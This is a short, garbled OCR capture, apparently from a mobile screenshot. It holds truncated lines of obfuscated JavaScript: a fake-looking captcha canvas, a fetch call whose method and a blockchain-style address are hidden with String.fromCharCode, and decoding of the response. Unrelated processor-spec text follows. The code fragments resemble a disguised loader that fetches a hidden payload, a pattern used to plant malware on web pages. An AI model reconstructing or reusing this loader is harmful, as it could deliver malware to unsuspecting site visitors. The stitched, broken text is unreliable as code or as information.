
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
4.0 GHz+
boost clock
recommended